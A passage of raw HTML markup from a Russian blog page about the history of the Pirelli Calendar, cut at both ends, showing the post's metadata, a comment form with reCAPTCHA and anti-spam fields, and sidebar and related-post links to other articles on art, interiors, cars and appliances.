50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div></div><meta itemprop="author" content="kayros"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://kayrosblog.ru/post100526883" content="Pirelli Calendar. History, 1963-2009"><meta itemprop="dateModified" content="2022-10-04"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="[data-uri]" alt="" data-src="https://kayrosblog.ru/wp-content/uploads/2015/03/Kayrosblog_logo_small.png.webp" decoding="async" class="lazyload" data-eio-rwidth="200" data-eio-rheight="88"><noscript><img itemprop="url image" src="https://kayrosblog.ru/wp-content/uploads/2015/03/Kayrosblog_logo_small.png.webp" alt="" data-eio="l"></noscript></div><meta itemprop="name" content=""><meta itemprop="telephone" content=""><meta itemprop="address" content="https://kayrosblog.ru"></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/post100526883#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://kayrosblog.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p><p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p><p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p><div class="gglcptch gglcptch_v2"><div id="gglcptch_recaptcha_4170051392" class="gglcptch_recaptcha"></div>
<noscript><div style="width: 302px;"><div style="width: 302px; height: 422px; position: relative;"><div style="width: 302px; height: 422px; position: absolute;">
<iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.google.com/recaptcha/api/fallback?k=6Le38ggUAAAAAC-sH_RTyqgxTLkfV0ASxRNXfOJL" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;"></iframe></div></div><div style="border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px; height: 60px; width: 300px;">
<input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px !important; height: 40px !important; border: 1px solid #c1c1c1 !important; margin: 10px 25px !important; padding: 0px !important; resize: none !important;"></div></div>
</noscript></div><p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><div class="comment-notes-after">Нажимая на кнопку "Отправить комментарий", я даю согласие на обработку персональных данных и принимаю <noindex><a href="https://kayrosblog.ru/cookies-policy" target="_blank" rel="nofollow">политику конфиденциальности</a></noindex>.</div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='6314' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e5e5504390" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="225"/><script type="litespeed/javascript">document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script></p></form></div></div></main></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div class="sticky-sidebar js-sticky-sidebar"><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Новое на сайте:</div><div class="widget-articles"><article class="post-card post-card--small"><div class="post-card__thumbnail">
<a href="https://kayrosblog.ru/muzei-moskvy-kotorye-nelzya-propustit-polnoe-rukovodstvo-po-luchshim-ekspozitsiyam-i-unikalnym-eksponatam">
<img width="100" height="100" src="[data-uri]" class="attachment-reboot_square size-reboot_square wp-post-image lazyload" alt="Музеи Москвы, которые нельзя пропустить" decoding="async"   data-src="https://kayrosblog.ru/wp-content/uploads/2025/11/Muzei-Moskvy-kotorye-nelzya-propustit-100x100.jpg.webp" data-srcset="https://kayrosblog.ru/wp-content/uploads/2025/11/Muzei-Moskvy-kotorye-nelzya-propustit-100x100.jpg.webp 100w, https://kayrosblog.ru/wp-content/uploads/2025/11/Muzei-Moskvy-kotorye-nelzya-propustit-768x768.jpg.webp 768w, https://kayrosblog.ru/wp-content/uploads/2025/11/Muzei-Moskvy-kotorye-nelzya-propustit-400x400.jpg.webp 400w, https://kayrosblog.ru/wp-content/uploads/2025/11/Muzei-Moskvy-kotorye-nelzya-propustit.jpg.webp 1280w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img width="100" height="100" src="https://kayrosblog.ru/wp-content/uploads/2025/11/Muzei-Moskvy-kotorye-nelzya-propustit-100x100.jpg.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Музеи Москвы, которые нельзя пропустить" decoding="async" srcset="https://kayrosblog.ru/wp-content/uploads/2025/11/Muzei-Moskvy-kotorye-nelzya-propustit-100x100.jpg.webp 100w, https://kayrosblog.ru/wp-content/uploads/2025/11/Muzei-Moskvy-kotorye-nelzya-propustit-768x768.jpg.webp 768w, https://kayrosblog.ru/wp-content/uploads/2025/11/Muzei-Moskvy-kotorye-nelzya-propustit-400x400.jpg.webp 400w, https://kayrosblog.ru/wp-content/uploads/2025/11/Muzei-Moskvy-kotorye-nelzya-propustit.jpg.webp 1280w" sizes="(max-width: 100px) 100vw, 100px" data-eio="l" /></noscript>            </a></div><div class="post-card__body">
<span class="post-card__category">Фотопутешествия</span><div class="post-card__title"><a href="https://kayrosblog.ru/muzei-moskvy-kotorye-nelzya-propustit-polnoe-rukovodstvo-po-luchshim-ekspozitsiyam-i-unikalnym-eksponatam">Музеи Москвы, которые нельзя пропустить: полное руководство по лучшим экспозициям и уникальным экспонатам</a></div><div class="post-card__meta">
<span class="post-card__comments">0</span></div></div></article><article class="post-card post-card--small"><div class="post-card__thumbnail">
<a href="https://kayrosblog.ru/kak-vybrat-rakovinu-dlya-vannoj-sovety-po-podboru-razmerov-i-materialov">
<img width="100" height="100" src="[data-uri]" class="attachment-reboot_square size-reboot_square wp-post-image lazyload" alt="Как выбрать раковину для ванной" decoding="async"   data-src="https://kayrosblog.ru/wp-content/uploads/2025/10/Kak-vybrat-rakovinu-dlya-vannoj-100x100.webp" data-srcset="https://kayrosblog.ru/wp-content/uploads/2025/10/Kak-vybrat-rakovinu-dlya-vannoj-100x100.webp 100w, https://kayrosblog.ru/wp-content/uploads/2025/10/Kak-vybrat-rakovinu-dlya-vannoj-768x768.webp 768w, https://kayrosblog.ru/wp-content/uploads/2025/10/Kak-vybrat-rakovinu-dlya-vannoj-1536x1536.webp 1536w, https://kayrosblog.ru/wp-content/uploads/2025/10/Kak-vybrat-rakovinu-dlya-vannoj-400x400.webp 400w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img width="100" height="100" src="https://kayrosblog.ru/wp-content/uploads/2025/10/Kak-vybrat-rakovinu-dlya-vannoj-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Как выбрать раковину для ванной" decoding="async" srcset="https://kayrosblog.ru/wp-content/uploads/2025/10/Kak-vybrat-rakovinu-dlya-vannoj-100x100.webp 100w, https://kayrosblog.ru/wp-content/uploads/2025/10/Kak-vybrat-rakovinu-dlya-vannoj-768x768.webp 768w, https://kayrosblog.ru/wp-content/uploads/2025/10/Kak-vybrat-rakovinu-dlya-vannoj-1536x1536.webp 1536w, https://kayrosblog.ru/wp-content/uploads/2025/10/Kak-vybrat-rakovinu-dlya-vannoj-400x400.webp 400w" sizes="(max-width: 100px) 100vw, 100px" data-eio="l" /></noscript>            </a></div><div class="post-card__body">
<span class="post-card__category">Оформление интерьера</span><div class="post-card__title"><a href="https://kayrosblog.ru/kak-vybrat-rakovinu-dlya-vannoj-sovety-po-podboru-razmerov-i-materialov">Как выбрать раковину для ванной: советы по подбору размеров и материалов</a></div><div class="post-card__meta">
<span class="post-card__comments">0</span></div></div></article><article class="post-card post-card--small"><div class="post-card__thumbnail">
<a href="https://kayrosblog.ru/vw-arteon-r-i-arteon-r-shooting-brake-vneshnij-vid">
<img width="100" height="100" src="[data-uri]" class="attachment-reboot_square size-reboot_square wp-post-image lazyload" alt="VW Arteon R и Arteon R Shooting Brake — внешний вид" decoding="async"   data-src="https://kayrosblog.ru/wp-content/uploads/2025/10/VW-Arteon-R-i-Arteon-R-Shooting-Brake-vneshnij-vid-100x100.webp" data-srcset="https://kayrosblog.ru/wp-content/uploads/2025/10/VW-Arteon-R-i-Arteon-R-Shooting-Brake-vneshnij-vid-100x100.webp 100w, https://kayrosblog.ru/wp-content/uploads/2025/10/VW-Arteon-R-i-Arteon-R-Shooting-Brake-vneshnij-vid-768x768.webp 768w, https://kayrosblog.ru/wp-content/uploads/2025/10/VW-Arteon-R-i-Arteon-R-Shooting-Brake-vneshnij-vid-400x400.webp 400w, https://kayrosblog.ru/wp-content/uploads/2025/10/VW-Arteon-R-i-Arteon-R-Shooting-Brake-vneshnij-vid.webp 1280w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img width="100" height="100" src="https://kayrosblog.ru/wp-content/uploads/2025/10/VW-Arteon-R-i-Arteon-R-Shooting-Brake-vneshnij-vid-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="VW Arteon R и Arteon R Shooting Brake — внешний вид" decoding="async" srcset="https://kayrosblog.ru/wp-content/uploads/2025/10/VW-Arteon-R-i-Arteon-R-Shooting-Brake-vneshnij-vid-100x100.webp 100w, https://kayrosblog.ru/wp-content/uploads/2025/10/VW-Arteon-R-i-Arteon-R-Shooting-Brake-vneshnij-vid-768x768.webp 768w, https://kayrosblog.ru/wp-content/uploads/2025/10/VW-Arteon-R-i-Arteon-R-Shooting-Brake-vneshnij-vid-400x400.webp 400w, https://kayrosblog.ru/wp-content/uploads/2025/10/VW-Arteon-R-i-Arteon-R-Shooting-Brake-vneshnij-vid.webp 1280w" sizes="(max-width: 100px) 100vw, 100px" data-eio="l" /></noscript>            </a></div><div class="post-card__body">
<span class="post-card__category">Авто мир</span><div class="post-card__title"><a href="https://kayrosblog.ru/vw-arteon-r-i-arteon-r-shooting-brake-vneshnij-vid">VW Arteon R и Arteon R Shooting Brake — внешний вид</a></div><div class="post-card__meta">
<span class="post-card__comments">0</span></div></div></article><article class="post-card post-card--small"><div class="post-card__thumbnail">
<a href="https://kayrosblog.ru/holodilnik-toshiba-chastye-prichiny-poteri-holoda">
<img width="100" height="100" src="[data-uri]" class="attachment-reboot_square size-reboot_square wp-post-image lazyload" alt="Холодильник Toshiba частые причины потери холода" decoding="async"   data-src="https://kayrosblog.ru/wp-content/uploads/2025/09/Holodilnik-Toshiba-chastye-prichiny-poteri-holoda-100x100.jpg.webp" data-srcset="https://kayrosblog.ru/wp-content/uploads/2025/09/Holodilnik-Toshiba-chastye-prichiny-poteri-holoda-100x100.jpg.webp 100w, https://kayrosblog.ru/wp-content/uploads/2025/09/Holodilnik-Toshiba-chastye-prichiny-poteri-holoda-768x768.jpg.webp 768w, https://kayrosblog.ru/wp-content/uploads/2025/09/Holodilnik-Toshiba-chastye-prichiny-poteri-holoda-400x400.jpg.webp 400w, https://kayrosblog.ru/wp-content/uploads/2025/09/Holodilnik-Toshiba-chastye-prichiny-poteri-holoda.jpg.webp 1280w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img width="100" height="100" src="https://kayrosblog.ru/wp-content/uploads/2025/09/Holodilnik-Toshiba-chastye-prichiny-poteri-holoda-100x100.jpg.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Холодильник Toshiba частые причины потери холода" decoding="async" srcset="https://kayrosblog.ru/wp-content/uploads/2025/09/Holodilnik-Toshiba-chastye-prichiny-poteri-holoda-100x100.jpg.webp 100w, https://kayrosblog.ru/wp-content/uploads/2025/09/Holodilnik-Toshiba-chastye-prichiny-poteri-holoda-768x768.jpg.webp 768w, https://kayrosblog.ru/wp-content/uploads/2025/09/Holodilnik-Toshiba-chastye-prichiny-poteri-holoda-400x400.jpg.webp 400w, https://kayrosblog.ru/wp-content/uploads/2025/09/Holodilnik-Toshiba-chastye-prichiny-poteri-holoda.jpg.webp 1280w" sizes="(max-width: 100px) 100vw, 100px" data-eio="l" /></noscript>            </a></div><div class="post-card__body">
<span class="post-card__category">Бытовая техника</span><div class="post-card__title"><a href="https://kayrosblog.ru/holodilnik-toshiba-chastye-prichiny-poteri-holoda">Холодильник Toshiba: частые причины потери холода</a></div><div class="post-card__meta">
<span class="post-card__comments">0</span></div></div></article><article class="post-card post-card--small"><div class="post-card__thumbnail">
<a href="https://kayrosblog.ru/kak-ustranit-protechki-manzheta-lyuka-shlangi-homuty">
<img width="100" height="100" src="[data-uri]" class="attachment-reboot_square size-reboot_square wp-post-image lazyload" alt="Как устранить протечки манжета люка, шланги, хомуты" decoding="async"   data-src="https://kayrosblog.ru/wp-content/uploads/2025/09/Kak-ustranit-protechki-manzheta-lyuka-shlangi-homuty-100x100.jpg.webp" data-srcset="https://kayrosblog.ru/wp-content/uploads/2025/09/Kak-ustranit-protechki-manzheta-lyuka-shlangi-homuty-100x100.jpg.webp 100w, https://kayrosblog.ru/wp-content/uploads/2025/09/Kak-ustranit-protechki-manzheta-lyuka-shlangi-homuty-768x768.jpg.webp 768w, https://kayrosblog.ru/wp-content/uploads/2025/09/Kak-ustranit-protechki-manzheta-lyuka-shlangi-homuty-400x400.jpg.webp 400w, https://kayrosblog.ru/wp-content/uploads/2025/09/Kak-ustranit-protechki-manzheta-lyuka-shlangi-homuty.jpg.webp 1280w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img width="100" height="100" src="https://kayrosblog.ru/wp-content/uploads/2025/09/Kak-ustranit-protechki-manzheta-lyuka-shlangi-homuty-100x100.jpg.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Как устранить протечки манжета люка, шланги, хомуты" decoding="async" srcset="https://kayrosblog.ru/wp-content/uploads/2025/09/Kak-ustranit-protechki-manzheta-lyuka-shlangi-homuty-100x100.jpg.webp 100w, https://kayrosblog.ru/wp-content/uploads/2025/09/Kak-ustranit-protechki-manzheta-lyuka-shlangi-homuty-768x768.jpg.webp 768w, https://kayrosblog.ru/wp-content/uploads/2025/09/Kak-ustranit-protechki-manzheta-lyuka-shlangi-homuty-400x400.jpg.webp 400w, https://kayrosblog.ru/wp-content/uploads/2025/09/Kak-ustranit-protechki-manzheta-lyuka-shlangi-homuty.jpg.webp 1280w" sizes="(max-width: 100px) 100vw, 100px" data-eio="l" /></noscript>            </a></div><div class="post-card__body">
<span class="post-card__category">Бытовая техника</span><div class="post-card__title"><a href="https://kayrosblog.ru/kak-ustranit-protechki-manzheta-lyuka-shlangi-homuty">Как устранить протечки: манжета люка, шланги, хомуты</a></div><div class="post-card__meta">
<span class="post-card__comments">0</span></div></div></article></div></div></div></aside><div class="related-posts fixed"><div class="related-posts__header">Похожие статьи:</div><div class="post-cards post-cards--vertical"><div class="post-card post-card--vertical w-animate"><div class="post-card__thumbnail">
<a href="https://kayrosblog.ru/endryu-gonsales-hudozhnik">
<img width="335" height="220" src="[data-uri]" class="attachment-reboot_small size-reboot_small wp-post-image lazyload" alt="Эндрю Гонсалес (Andrew Gonzalez) и его мистические картины" decoding="async" data-src="https://kayrosblog.ru/wp-content/uploads/2009/11/Endryu-Gonsales-Andrew-Gonzalez-i-ego-misticheskie-kartiny-335x220.jpg.webp" data-eio-rwidth="335" data-eio-rheight="220" /><noscript><img width="335" height="220" src="https://kayrosblog.ru/wp-content/uploads/2009/11/Endryu-Gonsales-Andrew-Gonzalez-i-ego-misticheskie-kartiny-335x220.jpg.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Эндрю Гонсалес (Andrew Gonzalez) и его мистические картины" decoding="async" data-eio="l" /></noscript>            </a></div><div class="post-card__body"><div class="post-card__title"><a href="https://kayrosblog.ru/endryu-gonsales-hudozhnik">Эндрю Гонсалес (Andrew Gonzalez) и его мистические картины</a></div><div class="post-card__description">Поделитья с друзьями в социальных сетях:1ПоделилсяA.</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">45</span></div></div></div><div class="post-card post-card--vertical w-animate"><div class="post-card__thumbnail">
<a href="https://kayrosblog.ru/post111094084">
<img width="335" height="220" src="[data-uri]" class="attachment-reboot_small size-reboot_small wp-post-image lazyload" alt="Хантер Томпсон и Ян Веннер - иконы свободной журналистики" decoding="async" data-src="https://kayrosblog.ru/wp-content/uploads/2009/09/Hanter-Tompson-i-YAn-Venner-ikony-svobodnoj-zhurnalistiki-335x220.jpg.webp" data-eio-rwidth="335" data-eio-rheight="220" /><noscript><img width="335" height="220" src="https://kayrosblog.ru/wp-content/uploads/2009/09/Hanter-Tompson-i-YAn-Venner-ikony-svobodnoj-zhurnalistiki-335x220.jpg.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Хантер Томпсон и Ян Веннер - иконы свободной журналистики" decoding="async" data-eio="l" /></noscript>            </a></div><div class="post-card__body"><div class="post-card__title"><a href="https://kayrosblog.ru/post111094084">Хантер Томпсон и Ян Веннер &#8212; иконы свободной журналистики</a></div><div class="post-card__description">Поделитья с друзьями в социальных сетях:2ПоделилисьХантер</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">68</span></div></div></div><div class="post-card post-card--vertical w-animate"><div class="post-card__thumbnail">
<a href="https://kayrosblog.ru/post107414177">
<img width="335" height="220" src="[data-uri]" class="attachment-reboot_small size-reboot_small wp-post-image lazyload" alt="Художник-импрессионист Jean-Marc Janiaczyk" decoding="async" data-src="https://kayrosblog.ru/wp-content/uploads/2009/07/Hudozhnik-impressionist-Jean-Marc-Janiaczyk-335x220.jpg" data-eio-rwidth="335" data-eio-rheight="220" /><noscript><img width="335" height="220" src="https://kayrosblog.ru/wp-content/uploads/2009/07/Hudozhnik-impressionist-Jean-Marc-Janiaczyk-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Художник-импрессионист Jean-Marc Janiaczyk" decoding="async" data-eio="l" /></noscript>            </a></div><div class="post-card__body"><div class="post-card__title"><a href="https://kayrosblog.ru/post107414177">Художник-импрессионист Jean-Marc Janiaczyk</a></div><div class="post-card__description">Поделитья с друзьями в социальных сетях:42Поделились</div><div class="post-card__meta"><span class="post-card__comments">2</span><span class="post-card__views">287</span></div></div></div><div class="post-card post-card--vertical w-animate"><div class="post-card__thumbnail">
<a href="https://kayrosblog.ru/izvestnyj-metsenat-nikolaj-buhantsov">
<img width="220" height="220" src="[data-uri]" class="attachment-reboot_small size-reboot_small wp-post-image lazyload" alt="Известный меценат Николай Буханцов" decoding="async"   data-src="https://kayrosblog.ru/wp-content/uploads/2019/02/Izvestnyj-metsenat-Nikolaj-Buhantsov.jpg" data-srcset="https://kayrosblog.ru/wp-content/uploads/2019/02/Izvestnyj-metsenat-Nikolaj-Buhantsov.jpg 1024w, https://kayrosblog.ru/wp-content/uploads/2019/02/Izvestnyj-metsenat-Nikolaj-Buhantsov-768x768.jpg 768w, https://kayrosblog.ru/wp-content/uploads/2019/02/Izvestnyj-metsenat-Nikolaj-Buhantsov-110x110.jpg 110w, https://kayrosblog.ru/wp-content/uploads/2019/02/Izvestnyj-metsenat-Nikolaj-Buhantsov-310x310.jpg 310w, https://kayrosblog.ru/wp-content/uploads/2019/02/Izvestnyj-metsenat-Nikolaj-Buhantsov-640x640.jpg 640w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="1024" /><noscript><img width="220" height="220" src="https://kayrosblog.ru/wp-content/uploads/2019/02/Izvestnyj-metsenat-Nikolaj-Buhantsov.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Известный меценат Николай Буханцов" decoding="async" srcset="https://kayrosblog.ru/wp-content/uploads/2019/02/Izvestnyj-metsenat-Nikolaj-Buhantsov.jpg 1024w, https://kayrosblog.ru/wp-content/uploads/2019/02/Izvestnyj-metsenat-Nikolaj-Buhantsov-768x768.jpg 768w, https://kayrosblog.ru/wp-content/uploads/2019/02/Izvestnyj-metsenat-Nikolaj-Buhantsov-110x110.jpg 110w, https://kayrosblog.ru/wp-content/uploads/2019/02/Izvestnyj-metsenat-Nikolaj-Buhantsov-310x310.jpg 310w, https://kayrosblog.ru/wp-content/uploads/2019/02/Izvestnyj-metsenat-Nikolaj-Buhantsov-640x640.jpg 640w" sizes="(max-width: 220px) 100vw, 220px" data-eio="l" /></noscript>            </a></div><div class="post-card__body"><div class="post-card__title"><a href="https://kayrosblog.ru/izvestnyj-metsenat-nikolaj-buhantsov">Известный меценат Николай Буханцов</a></div><div class="post-card__description">Поделитья с друзьями в социальных сетях:1Поделился</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">0</span></div></div></div><div class="post-card post-card--vertical w-animate"><div class="post-card__thumbnail">
<a href="https://kayrosblog.ru/post113188369">
<img width="220" height="220" src="[data-uri]" class="attachment-reboot_small size-reboot_small wp-post-image lazyload" alt="Необычные подстаканники... или эстетика питья" decoding="async"   data-src="https://kayrosblog.ru/wp-content/uploads/2009/10/Neobychnye-podstakanniki...-ili-estetika-pitya.jpg" data-srcset="https://kayrosblog.ru/wp-content/uploads/2009/10/Neobychnye-podstakanniki...-ili-estetika-pitya.jpg 1024w, https://kayrosblog.ru/wp-content/uploads/2009/10/Neobychnye-podstakanniki...-ili-estetika-pitya-768x768.jpg 768w, https://kayrosblog.ru/wp-content/uploads/2009/10/Neobychnye-podstakanniki...-ili-estetika-pitya-110x110.jpg 110w, https://kayrosblog.ru/wp-content/uploads/2009/10/Neobychnye-podstakanniki...-ili-estetika-pitya-310x310.jpg 310w, https://kayrosblog.ru/wp-content/uploads/2009/10/Neobychnye-podstakanniki...-ili-estetika-pitya-640x640.jpg 640w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="1024" /><noscript><img width="220" height="220" src="https://kayrosblog.ru/wp-content/uploads/2009/10/Neobychnye-podstakanniki...-ili-estetika-pitya.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Необычные подстаканники... или эстетика питья" decoding="async" srcset="https://kayrosblog.ru/wp-content/uploads/2009/10/Neobychnye-podstakanniki...-ili-estetika-pitya.jpg 1024w, https://kayrosblog.ru/wp-content/uploads/2009/10/Neobychnye-podstakanniki...-ili-estetika-pitya-768x768.jpg 768w, https://kayrosblog.ru/wp-content/uploads/2009/10/Neobychnye-podstakanniki...-ili-estetika-pitya-110x110.jpg 110w, https://kayrosblog.ru/wp-content/uploads/2009/10/Neobychnye-podstakanniki...-ili-estetika-pitya-310x310.jpg 310w, https://kayrosblog.ru/wp-content/uploads/2009/10/Neobychnye-podstakanniki...-ili-estetika-pitya-640x640.jpg 640w" sizes="(max-width: 220px) 100vw, 220px" data-eio="l" /></noscript>            </a></div><div class="post-card__body"><div class="post-card__title"><a href="https://kayrosblog.ru/post113188369">Необычные подстаканники&#8230; или эстетика питья</a></div><div class="post-card__description">Поделитья с друзьями в социальных сетях:2Поделились</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">59</span></div></div></div><div class="post-card post-card--vertical w-animate"><div class="post-card__thumbnail">
<a href="https://kayrosblog.ru/modnye-kartiny-akvarelyu-ot-kareem-iliya">
<img width="335" height="220" src="[data-uri]" class="attachment-reboot_small size-reboot_small wp-post-image lazyload" alt="Модные картины акварелью от Kareem Iliya" decoding="async" data-src="https://kayrosblog.ru/wp-content/uploads/2012/08/Modny-e-kartiny-akvarel-yu-ot-Kareem-Iliya-74-335x220.jpg.webp" data-eio-rwidth="335" data-eio-rheight="220" /><noscript><img width="335" height="220" src="https://kayrosblog.ru/wp-content/uploads/2012/08/Modny-e-kartiny-akvarel-yu-ot-Kareem-Iliya-74-335x220.jpg.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Модные картины акварелью от Kareem Iliya" decoding="async" data-eio="l" /></noscript>            </a></div><div class="post-card__body"><div class="post-card__title"><a href="https://kayrosblog.ru/modnye-kartiny-akvarelyu-ot-kareem-iliya">Модные картины акварелью от Kareem Iliya</a></div><div class="post-card__description">Поделитья с друзьями в социальных сетях:63Поделились</div><div class="post-card__meta"><span class="post-card__comments">3</span><span class="post-card__views">470</span></div></div></div><div class="post-card post-card--vertical w-animate"><div class="post-card__thumbnail">
<a href="https://kayrosblog.ru/podzemnyj-mir-v-pustynnyx-skalax-nyu-mexiko">
<img width="220" height="220" src="[data-uri]" class="attachment-reboot_small size-reboot_small wp-post-image lazyload" alt="Подземный мир в пустынных скалах Нью-Мехико" decoding="async"   data-src="https://kayrosblog.ru/wp-content/uploads/2015/10/Podzemnyj-mir-v-pustynnyh-skalah-Nyu-Mehiko.jpg" data-srcset="https://kayrosblog.ru/wp-content/uploads/2015/10/Podzemnyj-mir-v-pustynnyh-skalah-Nyu-Mehiko.jpg 800w, https://kayrosblog.ru/wp-content/uploads/2015/10/Podzemnyj-mir-v-pustynnyh-skalah-Nyu-Mehiko-110x110.jpg 110w, https://kayrosblog.ru/wp-content/uploads/2015/10/Podzemnyj-mir-v-pustynnyh-skalah-Nyu-Mehiko-310x310.jpg 310w, https://kayrosblog.ru/wp-content/uploads/2015/10/Podzemnyj-mir-v-pustynnyh-skalah-Nyu-Mehiko-640x640.jpg 640w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="800" /><noscript><img width="220" height="220" src="https://kayrosblog.ru/wp-content/uploads/2015/10/Podzemnyj-mir-v-pustynnyh-skalah-Nyu-Mehiko.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Подземный мир в пустынных скалах Нью-Мехико" decoding="async" srcset="https://kayrosblog.ru/wp-content/uploads/2015/10/Podzemnyj-mir-v-pustynnyh-skalah-Nyu-Mehiko.jpg 800w, https://kayrosblog.ru/wp-content/uploads/2015/10/Podzemnyj-mir-v-pustynnyh-skalah-Nyu-Mehiko-110x110.jpg 110w, https://kayrosblog.ru/wp-content/uploads/2015/10/Podzemnyj-mir-v-pustynnyh-skalah-Nyu-Mehiko-310x310.jpg 310w, https://kayrosblog.ru/wp-content/uploads/2015/10/Podzemnyj-mir-v-pustynnyh-skalah-Nyu-Mehiko-640x640.jpg 640w" sizes="(max-width: 220px) 100vw, 220px" data-eio="l" /></noscript>            </a></div><div class="post-card__body"><div class="post-card__title"><a href="https://kayrosblog.ru/podzemnyj-mir-v-pustynnyx-skalax-nyu-mexiko">Подземный мир в пустынных скалах Нью-Мехико</a></div><div class="post-card__description">Поделитья с друзьями в социальных сетях:20Поделились</div><div class="post-card__meta"><span class="post-card__comments">2</span><span class="post-card__views">0</span></div></div></div><div class="post-card post-card--vertical w-animate"><div class="post-card__thumbnail">
<a href="https://kayrosblog.ru/vystavka-skulptur-marii-burganovoj-v-rax-28-04-17-05-15">
<img width="335" height="220" src="[data-uri]" class="attachment-reboot_small size-reboot_small wp-post-image lazyload" alt="Выставка скульптур Марии Бургановой в РАХ" decoding="async"   data-src="https://kayrosblog.ru/wp-content/uploads/2015/05/Vystavka-skulptur-Marii-Burganovoj-v-RAH-335x220.jpg.webp" data-srcset="https://kayrosblog.ru/wp-content/uploads/2015/05/Vystavka-skulptur-Marii-Burganovoj-v-RAH-335x220.jpg.webp 335w, https://kayrosblog.ru/wp-content/uploads/2015/05/Vystavka-skulptur-Marii-Burganovoj-v-RAH-800x525.jpg.webp 800w" data-sizes="auto" data-eio-rwidth="335" data-eio-rheight="220" /><noscript><img width="335" height="220" src="https://kayrosblog.ru/wp-content/uploads/2015/05/Vystavka-skulptur-Marii-Burganovoj-v-RAH-335x220.jpg.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Выставка скульптур Марии Бургановой в РАХ" decoding="async" srcset="https://kayrosblog.ru/wp-content/uploads/2015/05/Vystavka-skulptur-Marii-Burganovoj-v-RAH-335x220.jpg.webp 335w, https://kayrosblog.ru/wp-content/uploads/2015/05/Vystavka-skulptur-Marii-Burganovoj-v-RAH-800x525.jpg.webp 800w" sizes="(max-width: 335px) 100vw, 335px" data-eio="l" /></noscript>            </a></div><div class="post-card__body"><div class="post-card__title"><a href="https://kayrosblog.ru/vystavka-skulptur-marii-burganovoj-v-rax-28-04-17-05-15">Выставка скульптур Марии Бургановой в РАХ (28.04-17.05.15)</a></div><div class="post-card__description">Поделитья с друзьями в социальных сетях:3Поделились</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">0</span></div></div></div></div></div></div></div><div class="advertising-after-site "></div><div class="site-footer-container"><div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner full"><div class="menu-top-menu-container"><ul id="footer_menu" class="menu"><li id="menu-item-28604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28604"><a href="https://kayrosblog.ru/">Главная</a></li><li id="menu-item-23684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23684"><a href="https://kayrosblog.ru/category/interior-and-archtitecture">Интерьер и архитектура</a></li><li id="menu-item-23681" class="menu-item menu-item-type-taxonomy 